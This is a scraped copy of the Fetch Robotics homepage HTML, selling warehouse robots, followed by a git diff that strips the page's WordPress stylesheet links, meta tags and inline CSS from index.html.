class="icons-close"></i></a></div></div></div></li></ul></div></div></div></div></nav></div><div class="main-content">
            <div class="default_page">
                <div class="container">
                    <div class="row">
                        <div class="vc_row wpb_row vc_row-fluid">
                            <div class="wpb_column vc_column_container vc_col-sm-12">
                                <div class="vc_column-inner ">
                                    <div class="wpb_wrapper">
                                        <div class="wpb_text_column wpb_content_element ">
                                            <div class="wpb_wrapper">
                                                <div id="P_MS5bbbb359e9752" class="master-slider-parent ms-parent-id-8" style="position: relative;"><div id="MS5bbbb359e9752" class="master-slider ms-skin-light-3 ms-moz ms-scroll-parallax" style="visibility: visible; opacity: 1; margin: 0px 0px 0px -66.5px; width: 1583px;"><div class="ms-container"><div class="ms-inner-controls-cont" style="max-width: 768px;"><div class="ms-view ms-basic-view ms-grab-cursor" style="width: 1583px; height: 700px; left: -407.5px;"><div class="ms-overlay-layers"> <div class="ms-slide-layers" style="left: 407.5px; max-width: 768px;"><div class="ms-anim-layers" style=""><div class="ms-btn-container" style="width: 228px; height: 83px; left: 34px; bottom: 11px;"><a href="start.html" target="_self" class="ms-layer bottom-button home-button ms-btn ms-btn-circle ms-btn-l msp-preset-btn-214 ms-hover-active" style="position: relative; margin: 35px 0px 0px; padding: 15px 40px; font-size: 14px; line-height: 18px; width: 135px;"> GET STARTED TODAY</a></div><div class="ms-layer  msp-cn-8-17 ms-hover-active" style="top: 255px; left: 34px; margin: 0px; padding: 0px; font-size: 48px; line-height: 62px;"> Real robots doing real work<br>with real people<br><strong>in the real world</strong></div></div></div></div><div class="ms-slide-container" style="transform: translateX(0px) translateZ(0px);"><div class="ms-slide ms-sl-selected" data-delay="3" data-fill-mode="fill" style="width: 1583px; height: 700px; left: 0px;"><div class="ms-slide-bgvideocont" style="top: 170px; position: fixed;"><video controls autoplay data-autopause="true" data-mute="true" data-loop="true" data-fill-mode="fill" class="ms-slide-bgvideo" style="opacity: 1; width: 1583px; height: 890.438px; margin-top: -95px; margin-left: 0px;"> <source src="in-progress-11.mp4" type="video/mp4"></video></div></div></div></div></div></div></div></div>
                                                <script>
    (window.MSReady = window.MSReady || []).push(function ($) {

                                                        "use strict";
                                                        var masterslider_9752 = new MasterSlider();

                                                        // slider controls
                                                        // slider setup
                                                        masterslider_9752.setup("MS5bbbb359e9752", {
                                                            width: 768,
                                                            height: 700,
                                                            minHeight: 500,
                                                            space: 0,
                                                            start: 1,
                                                            grabCursor: true,
                                                            swipe: true,
                                                            mouse: true,
                                                            keyboard: false,
                                                            layout: "fullwidth",
                                                            wheel: false,
                                                            autoplay: false,
                                                            instantStartLayers: false,
                                                            mobileBGVideo: true,
                                                            loop: true,
                                                            shuffle: false,
                                                            preload: 2,
                                                            heightLimit: true,
                                                            autoHeight: false,
                                                            smoothHeight: true,
                                                            endPause: true,
                                                            overPause: true,
                                                            fillMode: "fill",
                                                            centerControls: true,
                                                            startOnAppear: true,
                                                            layersMode: "center",
                                                            autofillTarget: "",
                                                            hideLayers: false,
                                                            fullscreenMargin: 0,
                                                            speed: 20,
                                                            dir: "h",
                                                            parallaxMode: 'swipe',
                                                            view: "basic"
                                                        });

                                                        MSScrollParallax.setup(masterslider_9752, 30, 50, true);
                                                        $("head").append("");

                                                        window.masterslider_instances = window.masterslider_instances || [];
                                                        window.masterslider_instances.push(masterslider_9752);
                                                    });</script>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div><div class="vc_row-full-width vc_clearfix"></div><div class="clearfix"></div>
                    </div>
                </div>
            </div><footer><div class="footer"><div class="footer-area-cont"><div class="container"><div class="row"><div class="col-sm-4 col-xs-12"><div class="footer-widget"><div class="footer-area"><aside id="nav_menu-5" class="widget widget_nav_menu"><h5 class="widget-title">What Is On-Demand Automation?</h5><div class="menu-footer_industry-solution-container"><ul id="menu-footer_industry-solution" class="menu"><li id="menu-item-2377" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2377"><a >What Is On-Demand Automation?</a></li></ul></div></aside><aside id="nav_menu-7" class="widget widget_nav_menu"><h5 class="widget-title">Products &amp; Technology</h5><div class="menu-footer_fetch_technology-container"><ul id="menu-footer_fetch_technology" class="menu"><li id="menu-item-1357" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1357"><a>FetchCore Cloud Robotics Platform</a></li><li id="menu-item-1719" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1719"><a>VirtualConveyor</a></li><li id="menu-item-1716" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1716"><a>DataSurvey</a></li><li id="menu-item-2585" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2585"><a>Robotics Platforms for Robot Research</a></li></ul></div></aside></div></div></div><div class="col-sm-2 col-sm-offset-1 col-xs-12"><div class="footer-widget"><div class="footer-area"><aside id="nav_menu-6" class="widget widget_nav_menu"><h5 class="widget-title">Resources</h5><div class="menu-footer_resources-container"><ul id="menu-footer_resources" class="menu"><li id="menu-item-1360" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1360"><a>Resources Overview</a></li><li id="menu-item-1362" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1362"><a>AMR Basics</a></li><li id="menu-item-1361" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1361"><a>How AMR Technology Works</a></li><li id="menu-item-1363" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1363"><a>Testimonials</a></li><li id="menu-item-1364" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1364"><a>FAQ</a></li></ul></div></aside><aside id="nav_menu-8" class="widget widget_nav_menu"><h5 class="widget-title">About Us</h5><div class="menu-footer_company-container"><ul id="menu-footer_company" class="menu"><li id="menu-item-1366" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1366"><a>Company</a></li><li id="menu-item-2796" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2796"><a>Fetchers</a></li><li id="menu-item-1727" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1727"><a>Becoming a Fetcher</a></li><li id="menu-item-1369" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1369"><a>News &amp; Events</a></li><li id="menu-item-1728" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1728"><a>Blog</a></li></ul></div></aside></div></div></div><div class="col-sm-2 col-xs-12"><div class="footer-widget"><div class="footer-area"><aside id="pioneer-get-in-touch-widget-2" class="widget pioneer-get-in-touch-widget"><h5 class="widget-title">Contact Us</h5><div class="dankov_about_widget"><ul class="contact-footer contact-composer"><li><i class="icon-basic-home"></i> <span>Address: <br>2811 Orchard Parkway<br>San Jose, CA 95134</span></li><li><i class="icon-basic-smartphone"></i> <span>Phone: <br>1-408-300-9056</span></li><li><i class="icon-basic-mail"></i> <span>E-mail:<a href="mailto:info@fetchrobotics.com"><br>info@fetchrobotics.com</a></span></li></ul></div></aside></div></div></div><div class="col-sm-3 col-xs-12 text-right"><div class="footer-widget"><div class="footer-area"><aside id="do-etfw-2" class="widget widget-do-etfw"><h5 class="widget-title">Follow Us on Twitter</h5> <iframe id="twitter-widget-0" scrolling="no" allowtransparency="true" allowfullscreen="true" class="twitter-timeline twitter-timeline-rendered lazyloading" style="position: static; visibility: visible; display: inline-block; width: 300px; height: 395.45px; padding: 0px; border: medium none; max-width: 100%; min-width: 180px; margin-top: 0px; margin-bottom: 0px;" data-widget-id="profile:FetchRobotics" title="Twitter Timeline" data-was-processed="true" frameborder="0"></iframe></aside></div></div></div></div></div></div><div class="footer-copyright"><div class="container"><div class="row"><div class="col-lg-6 col-md-6 col-sm-6 col-xs-12 two-block"><div class="copyright-info text-left"> Copyright © 2018. All rights reserved by Fetch Robotics, Inc.      | <a>Privacy Policy </a></div></div><div class="col-lg-6 col-md-6 col-sm-6 col-xs-12 two-block"><ul class="list-inline soc_link_footer"><li><a><i class="fa fa-twitter fa-fw"></i></a></li><li><a><i class="fa fa-facebook fa-fw"></i></a></li><li><a><i class="fa fa-linkedin fa-fw"></i></a></li><li><a><i class="fa fa-instagram fa-fw"></i></a></li></ul></div></div></div></div></div></footer>
        </div>
    </div>

</body>
</html>

==== commit 95b06c01: "mobile and web" ====
--- a/index.html
+++ b/index.html
@@ -1,1513 +1,12 @@
 ﻿<!DOCTYPE html>
-<html lang="en-US" prefix="og: http://ogp.me/ns#">
+<html>
 <head>
     <meta charset="UTF-8">
     <meta name="viewport" content="width=device-width, initial-scale=1.0">
-    <link rel="profile" href="https://gmpg.org/xfn/11">
-    <link rel="pingback" href="https://fetchrobotics.com/xmlrpc.php">
-    <link rel="apple-touch-icon" sizes="114x114" href="https://fetch3.wpengine.com/wp-content/uploads/2017/11/logo-03.png" />
-    <link rel="apple-touch-icon" sizes="144x144" href="https://fetch3.wpengine.com/wp-content/uploads/2017/11/logo-04.png" />
-    <style id="kirki-css-vars"></style>
-    <title>Autonomous Mobile Robots That Improve Productivity | Fetch Robotics</title>
-    <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto%3Ainherit%2C400%7CDosis%3Ainherit%2C400%7CRoboto%3A100%2C100i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C700%2C700i%7CRoboto%20Slab%3A100%2C300%2C400%2C700%7CRoboto%3A300%7CRoboto%3A100%2C100italic%2C300%2C300italic%2Cregular%2Citalic%2C500%2C500italic%2C700%2C700italic%2C900%2C900italic&subset=" />
-
-    <style type="text/css">
-        .the_champ_horizontal_sharing .theChampSharing {
-            color: #fff;
-            border-width: 0;
-            border-style: solid;
-            border-color: transparent
-        }
-
-        .the_champ_horizontal_sharing .theChampTCBackground {
-            color: #666
-        }
-
-        .the_champ_horizontal_sharing .theChampSharing:hover {
-            border-color: transparent
-        }
-
-        .the_champ_vertical_sharing .theChampSharing {
-            color: #fff;
-            border-width: 0;
-            border-style: solid;
-            border-color: transparent
-        }
-
-        .the_champ_vertical_sharing .theChampTCBackground {
-            color: #666
-        }
-
-        .the_champ_vertical_sharing .theChampSharing:hover {
-            border-color: transparent
-        }
-
-        @media screen and (max-width:1300px) {
-            .the_champ_vertical_sharing {
-                display: none !important
-            }
-        }
-
-        .the_champ_vertical_sharing {
-            top: 45% !important
-        }
-    </style>
-    <meta name="description" content="Fetch Robotics is the pioneer of On-Demand Automation — the only solution that deploys Autonomous Mobile Robots (AMRs) for warehouses in just hours." />
-    <link rel="canonical" href="https://fetchrobotics.com/" />
-    <meta property="og:locale" content="en_US" />
-    <meta property="og:type" content="website" />
-    <meta property="og:title" content="Autonomous Mobile Robots That Improve Productivity | Fetch Robotics" />
-    <meta property="og:description" content="Fetch Robotics is the pioneer of On-Demand Automation — the only solution that deploys Autonomous Mobile Robots (AMRs) for warehouses in just hours." />
-    <meta property="og:url" content="https://fetchrobotics.com/" />
-    <meta property="og:site_name" content="Fetch Robotics" />
-    <meta name="twitter:card" content="summary_large_image" />
-    <meta name="twitter:description" content="Fetch Robotics is the pioneer of On-Demand Automation — the only solution that deploys Autonomous Mobile Robots (AMRs) for warehouses in just hours." />
-    <meta name="twitter:title" content="Autonomous Mobile Robots That Improve Productivity | Fetch Robotics" />
-    <meta name="twitter:site" content="@fetchrobotics" />
-    <meta name="twitter:creator" content="@fetchrobotics" />
-
-    <meta name="msvalidate.01" content="EB3919B44086C932B2800319736E50BB" />
-    <link rel='dns-prefetch' href='//fonts.googleapis.com' />
-    <link rel="alternate" type="application/rss+xml" title="Fetch Robotics &raquo; Feed" href="https://fetchrobotics.com/feed/" />
-    <link rel="alternate" type="application/rss+xml" title="Fetch Robotics &raquo; Comments Feed" href="https://fetchrobotics.com/comments/feed/" />
-    <style type="text/css">
-        img.wp-smiley, img.emoji {
-            display: inline !important;
-            border: none !important;
-            box-shadow: none !important;
-            height: 1em !important;
-            width: 1em !important;
-            margin: 0 .07em !important;
-            vertical-align: -0.1em !important;
-            background: none !important;
-            padding: 0 !important
-        }
-    </style>
-    <link data-minify="1" rel='stylesheet' id='collapseomatic-css-css' href='https://fetchrobotics.com/wp-content/cache/min/1/wp-content/plugins/jquery-collapse-o-matic/light_style-ea3e308b29f1e3b39ed87c53f9cc77b1.css' type='text/css' media='all' />
-    <link data-minify="1" rel='stylesheet' id='siliconfolio-css' href='https://fetchrobotics.com/wp-content/cache/min/1/wp-content/plugins/pioneer-portfolio/framework/css/style-bb6acbb958df08fec5356ad66061cfac.css' type='text/css' media='all' />
-    <link rel='stylesheet' id='pioneer_vegas-css' href='https://fetchrobotics.com/wp-content/cache/busting/1/wp-content/plugins/pioneer-shortcodes/vc_extend/vegas.min-1.css' type='text/css' media='all' />
-    <link data-minify="1" rel='stylesheet' id='pioneer_vc_style-css' href='https://fetchrobotics.com/wp-content/cache/min/1/wp-content/plugins/pioneer-shortcodes/vc_extend/vc-1b80452f04c846948c55159a604b4280.css' type='text/css' media='all' />
-    <link data-minify="1" rel='stylesheet' id='tf-compiled-options-mobmenu-css' href='https://fetchrobotics.com/wp-content/cache/min/1/wp-content/uploads/titan-framework-mobmenu-css-00a88b4ab90678ad7557ac45a2751a8c.css' type='text/css' media='all' />
-    <link data-minify="1" rel='stylesheet' id='the_champ_frontend_css-css' href='https://fetchrobotics.com/wp-content/cache/min/1/wp-content/plugins/super-socializer/css/front-e4640eb4722a9d4551d06e65d713a340.css' type='text/css' media='all' />
-    <link data-minify="1" rel='stylesheet' id='the_champ_sharing_default_svg-css' href='https://fetchrobotics.com/wp-content/cache/min/1/wp-content/plugins/super-socializer/css/share-svg-f3d68f8ecdba7c03fc437662d086250f.css' type='text/css' media='all' />
-    <link data-minify="1" rel='stylesheet' id='js_composer_front-css' href='https://fetchrobotics.com/wp-content/cache/min/1/wp-content/uploads/js_composer/js_composer_front_custom-9a19241a77e7ea80efc0654157f4dace.css' type='text/css' media='all' />
-    <link data-minify="1" rel='stylesheet' id='js_composer_custom_css-css' href='https://fetchrobotics.com/wp-content/cache/min/1/wp-content/uploads/js_composer/custom-ad853ff3881c8b9345d5c9a3099da268.css' type='text/css' media='all' />
-    <link data-minify="1" rel='stylesheet' id='ms-main-css' href='https://fetchrobotics.com/wp-content/cache/min/1/wp-content/plugins/masterslider/public/assets/css/masterslider.main-79b8924de48965b59e3a5705b4c5b22b.css' type='text/css' media='all' />
-    <link data-minify="1" rel='stylesheet' id='ms-custom-css' href='https://fetchrobotics.com/wp-content/cache/min/1/wp-content/uploads/masterslider/custom-092b98656c8157824a4e72ccac7b6fc4.css' type='text/css' media='all' />
-    <link rel='stylesheet' id='bootstrap-css' href='https://fetchrobotics.com/wp-content/cache/busting/1/wp-content/themes/pioneer/assets/css/bootstrap.min-1.0.2.css' type='text/css' media='all' />
-    <link rel='stylesheet' id='pioneer-style-css' href='https://fetchrobotics.com/wp-content/cache/busting/1/wp-content/themes/pioneer/style-1.0.2.css' type='text/css' media='all' />
-    <link data-minify="1" rel='stylesheet' id='pioneer-style-css-css' href='https://fetchrobotics.com/wp-content/cache/min/1/wp-content/themes/pioneer/assets/css/theme-style-ae476781507d192c943ba34981cf8eae.css' type='text/css' media='all' />
-    <style id='pioneer-style-css-inline-css' type='text/css'>
-        #status {
-            background: #0081c2
-        }
-
-        a:hover, a:focus {
-            color: #0081c2
-        }
-
-        .search-area form > div:before {
-            color: #0081c2
-        }
-
-        .navbar-custom .nav li.active a {
-            color: #0081c2 !important
-        }
-
-            .navbar-custom .nav li.active a:hover {
-                color: #0081c2
-            }
-
-        .nav .badge {
-            background-color: #0081c2
-        }
-
-        .navbar-nav ul.sm-nowrap .current-menu-ancestor > a {
-            color: #0081c2
-        }
-
-        .navbar-nav ul.sm-nowrap .current-menu-ancestor li.current-menu-item a {
-            color: #0081c2
-        }
-
-        .posts .widget-title {
-            border-bottom: 1px solid #0081c2
-        }
-
-        .posts .widget > h5 {
-            border-bottom: 2px solid #0081c2
-        }
-
-        .sidebar .widget-title:after {
-            background: #0081c2
-        }
-
-        .entry-meta ul li i {
-            color: #0081c2
-        }
-
-        .entry-meta ul li a:hover {
-            color: #0081c2
-        }
-
-        .nav-previous a:hover {
-            background: #0081c2
-        }
-
-        .nav-next a:hover {
-            background: #0081c2
-        }
-
-        .image-slider a.video-thumb:hover:after {
-            background: #0081c2
-        }
-
-        .image-slider a.video-thumb:before {
-            color: #0081c2
-        }
-
-        .meta-slider i {
-            color: #0081c2
-        }
-
-        button:hover, html input[type='button']:hover, input[type='reset']:hover, input[type='submit']:hover {
-            background: #0081c2
-        }
-
-        .search-content form > div:before {
-            color: #0081c2
-        }
-
-        .tagcloud a:hover {
-            background: #0081c2
-        }
-
-        .pioneer_image_wrapper {
-            background: #0081c2
-        }
-
-        .tweet_list li:before {
-            color: #0081c2
-        }
-
-        .tweet_text a {
-            color: #0081c2
-        }
-
-        .rsBlock-meta li i {
-            color: #0081c2
-        }
-
-        .gallery-slider .owl-nav [class*='owl-']:hover {
-            background: #0081c2
-        }
-
-        .promo-text.icons {
-            color: #0081c2
-        }
-
-        .promo-border.icons {
-            color: #0081c2
-        }
-
-        .promo-icon i {
-            color: #0081c2
-        }
-
-        .hi-icon-effect .hi-icon {
-            color: #0081c2
-        }
-
-        .pioneer_icon_box .multi-serv-icon {
-            background: #0081c2
-        }
-
-        .multi-serv-icon i {
-            color: #0081c2
-        }
-
-        .small-block.creative .small-title-sub {
-            color: #0081c2
-        }
-
-        .small-list ul li i {
-            color: #0081c2
-        }
-
-        .small-title:before {
-            background-color: #0081c2
-        }
-
-        .about-us-title:before {
-            background-color: #0081c2
-        }
-
-        .about-us-list ul li i {
-            color: #0081c2
-        }
-
-        .color-bold {
-            color: #0081c2
-        }
-
-        .serv-marg i {
-            color: #0081c2
-        }
-
-        .serv-icon i {
-            color: #0081c2
-        }
-
-        .blog-desc li i {
-            color: #0081c2
-        }
-
-        .progress-bar {
-            background-color: #0081c2
-        }
-
-        .woocommerce-breadcrumb a {
-            color: #0081c2
-        }
-
-        .soc-about li a:hover {
-            color: #0081c2
-        }
-
-        .fact-icon {
-            color: #0081c2
-        }
-
-        .nav-links a:hover {
-            border-color: #0081c2;
-            background: #0081c2
-        }
-
-        .nav-links span.current {
-            background: #0081c2
-        }
-
-        .pioneer_pg_single span {
-            border: 1px solid #0081c2
-        }
-
-        .pioneer_pg_single a:hover > span {
-            border: 1px solid #0081c2
-        }
-
-        .contact-composer li i {
-            color: #0081c2
-        }
-
-        .footer .footer-area .soc-footer li a:hover {
-            color: #0081c2
-        }
-
-        .post-set:hover ul.icon-links li a:hover, .post-set:hover ul.icon-links li a:focus {
-            color: #0081c2
-        }
-
-        .blog-main:hover ul.icon-links li a:hover, .blog-main:hover ul.icon-links li a:focus {
-            color: #0081c2
-        }
-
-        .new-services .new-services-icon span {
-            color: #0081c2
-        }
-
-        .new-services .new-services-icon:after {
-            background: #0081c2
-        }
-
-        .contact-icon {
-            background: #0081c2
-        }
-
-        .pricing_tables_name {
-            color: #0081c2
-        }
-
-        .pricing_tables_buttons a {
-            background: #0081c2
-        }
-
-        .burger_pioneer_menu_overlay_normal .burger_pioneer_main_menu .current-menu-parent > a, .burger_pioneer_menu_overlay_normal .burger_pioneer_main_menu .current-page-parent > a, .burger_pioneer_menu_overlay_normal .burger_pioneer_main_menu .current_page_parent > a {
-            color: #0081c2
-        }
-
-        .burger_pioneer_menu_overlay_normal .burger_pioneer_main_menu li.menu-item-has-children > a.sub-active {
-            color: #0081c2
-        }
-
-        .burger_pioneer_menu_overlay_normal li.current-menu-item > a, .burger_pioneer_menu_overlay_normal li.current-page-item > a {
-            color: #0081c2
-        }
-
-        .menu-transparent .navbar.top-nav-collapse .nav > li > a.active-menu {
-            color: #0081c2 !important
-        }
-
-        .scroll-top {
-            background-color: #0081c2
-        }
-
-        .travel-deals-list ul li i {
-            color: #0081c2
-        }
-
-        .food-deals-list i {
-            color: #0081c2
-        }
-
-        .btn-pink {
-            border: 2px solid #0081c2;
-            background-color: #0081c2
-        }
-
-        .carousel-indicators .active {
-            background-color: #0081c2
-        }
-
-        figure.effect-bubba:hover {
-            background: #0081c2
-        }
-
-        .video-button a:hover {
-            color: #0081c2
-        }
-
-        .services-list i {
-            color: #0081c2
-        }
-
-        .single-portfolio-list li i {
-            color: #0081c2
-        }
-
-        .woocommerce-error, .woocommerce-info, .woocommerce-message {
-            border-top: 3px solid #0081c2 !important
-        }
-
-        .woocommerce-message {
-            border-top-color: #0081c2 !important
-        }
-
-            .woocommerce-message:before {
-                color: #0081c2 !important
-            }
-
-        .woocommerce #respond input#submit.added::after, .woocommerce a.button.added::after, .woocommerce button.button.added::after, .woocommerce input.button.added::after {
-            color: #FF3B30 !important
-        }
-
-        .pioneer_cart_icon {
-            background-color: #0081c2
-        }
-
-        .woocommerce a.button.woo-button-home:hover {
-            color: #0081c2 !important
-        }
-
-        .woocommerce-info {
-            border-top-color: #0081c2 !important
-        }
-
-            .woocommerce-info:before {
-                color: #0081c2 !important
-            }
-
-        .woocommerce-error:before {
-            color: #0081c2 !important
-        }
-
-        .woocommerce-error {
-            border-top-color: #0081c2 !important
-        }
-
-        .badge.pricing.sale {
-            background-color: #0081c2
-        }
-
-        .page-numbers span.current {
-            background-color: #0081c2
-        }
-
-            .page-numbers span.current:focus, .page-numbers a:hover {
-                background-color: #0081c2
-            }
-
-        #load_more_port_masorny_posts.disabled, #load_more_port_masorny_posts.disabled:hover {
-            background: #0081c2;
-            border-color: #0081c2
-        }
-
-        #load_more_port_masorny_posts:hover {
-            border-color: #0081c2;
-            background: #0081c2
-        }
-
-        .pioneer_conosle_done_text i:before {
-            background: #0081c2
-        }
-
-        .video-button a:hover i {
-            color: #0081c2
-        }
-
-        .current-cat .filter_button, .filter_button:hover {
-            border-color: #0081c2;
-            background: #0081c2
-        }
-
-        figure.effect-bubba:hover figcaption {
-            background: #0081c2
-        }
-
-        .post-thumbnail .single-item {
-            background: rgba(0,129,194,.6)
-        }
-
-        .page-numbers span.current:focus, .page-numbers span.current:hover {
-            background-color: #0081c2
-        }
-    </style>
-    <link rel='stylesheet' id='fontawesome-icons-css' href='https://fetchrobotics.com/wp-content/cache/busting/1/wp-content/themes/pioneer/assets/css/font-awesome.min-1.0.2.css' type='text/css' media='all' />
-    <link data-minify="1" rel='stylesheet' id='simple-icons-css' href='https://fetchrobotics.com/wp-content/cache/min/1/wp-content/themes/pioneer/assets/css/simple-line-icons-df26c8459e3115ef2bb80607195c35b2.css' type='text/css' media='all' />
-    <link data-minify="1" rel='stylesheet' id='linea-icons-css' href='https://fetchrobotics.com/wp-content/cache/min/1/wp-content/themes/pioneer/assets/css/linea-icons-2b99685fd3344d46d61d1ad68a7efc76.css' type='text/css' media='all' />
-    <link data-minify="1" rel='stylesheet' id='owl-carousel-css' href='https://fetchrobotics.com/wp-content/cache/min/1/wp-content/themes/pioneer/assets/css/owl.carousel-62a62a32e37877931c22877282447ab9.css' type='text/css' media='all' />
-    <link data-minify="1" rel='stylesheet' id='swipebox-css' href='https://fetchrobotics.com/wp-content/cache/min/1/wp-content/themes/pioneer/assets/css/swipebox-dbf78d679842e62a925b4e9e6802c668.css' type='text/css' media='all' />
-    <link data-minify="1" rel='stylesheet' id='animate-css' href='https://fetchrobotics.com/wp-content/cache/min/1/wp-content/themes/pioneer/assets/css/animate-077e539ea2ab56f4af07ba3b25ca9c87.css' type='text/css' media='all' />
-    <link data-minify="1" rel='stylesheet' id='pioneer-woocommerce-css' href='https://fetchrobotics.com/wp-content/cache/min/1/wp-content/themes/pioneer/assets/css/woocommerce-09a804d03f5ae7d2050236d3ec495979.css' type='text/css' media='all' />
-    <link data-minify="1" rel='stylesheet' id='pioneer-responsive-css' href='https://fetchrobotics.com/wp-content/cache/min/1/wp-content/themes/pioneer/assets/css/responsive-4bc1825dec43e686a167429b381aec90.css' type='text/css' media='all' />
-    <link data-minify="1" rel='stylesheet' id='gforms-custom-css' href='https://fetchrobotics.com/wp-content/cache/min/1/wp-content/themes/pioneer/assets/css/gravity-forms-6493e4cbbf345341e659dcd8c4593f27.css' type='text/css' media='all' />
-    <link data-minify="1" rel='stylesheet' id='getting-started-css' href='https://fetchrobotics.com/wp-content/cache/min/1/wp-content/themes/pioneer/assets/css/getting-started-244e9faaaa2f61fe2208b9a7a1b57939.css' type='text/css' media='all' />
-    <link data-minify="1" rel='stylesheet' id='cssmobmenu-icons-css' href='https://fetchrobotics.com/wp-content/cache/min/1/wp-content/plugins/mobile-menu/includes/css/mobmenu-icons-9517b3e9a1169b92d6a173271ef5b956.css' type='text/css' media='all' />
-    <link rel='https://api.w.org/' href='https://fetchrobotics.com/wp-json/' />
-    <link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://fetchrobotics.com/xmlrpc.php?rsd" />
-    <link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://fetchrobotics.com/wp-includes/wlwmanifest.xml" />
-    <link rel='shortlink' href='https://fetchrobotics.com/' />
-    <link rel="alternate" type="application/json+oembed" href="https://fetchrobotics.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffetchrobotics.com%2F" />
-    <link rel="alternate" type="text/xml+oembed" href="https://fetchrobotics.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffetchrobotics.com%2F&#038;format=xml" />
-    <meta name="generator" content="MasterSlider 3.2.0 - Responsive Touch Image Slider" />
-    <style type="text/css" media="screen">
-        .menu-item.hide_this_item {
-            display: none !important
-        }
-    </style>
-    <meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress." /> <!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://fetchrobotics.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]-->
-    <style>
-        @media only screen and (min-width:1131px) {
-            .mob_menu, .mob_menu_left_panel, .mob_menu_right_panel, .mobmenu {
-                display: none !important
-            }
-        }
-
-        @media only screen and (max-width:1131px) {
-            .menu-transparent .navbar {
-                display: none !important
-            }
-
-            .mob-menu-left-panel .mobmenu-left-bt, .mob-menu-right-panel .mobmenu-right-bt {
-                position: absolute;
-                right: 0;
-                top: 10px;
-                font-size: 30px
-            }
-
-            .mob-menu-slideout .mob-cancel-button {
-                display: none
-            }
-
-            .mobmenu, .mob-menu-left-panel, .mob-menu-right-panel {
-                display: block
-            }
-
-            .mobmenur-container i {
-                color: #222
-            }
-
-            .mobmenul-container i {
-                color: #5b5c60
-            }
-
-            .mobmenul-container img {
-                max-height: 40px;
-                float: left
-            }
-
-            .mobmenur-container img {
-                max-height: 40px;
-                float: right
-            }
-
-            #mobmenuleft li a, #mobmenuleft li a:visited {
-                color: #5b5c60
-            }
-
-            .mobmenu_content h2, .mobmenu_content h3, .show-nav-left .mob-menu-copyright, .show-nav-left .mob-expand-submenu i {
-                color: #5b5c60
-            }
-
-            .mobmenu_content #mobmenuleft li:hover, .mobmenu_content #mobmenuright li:hover {
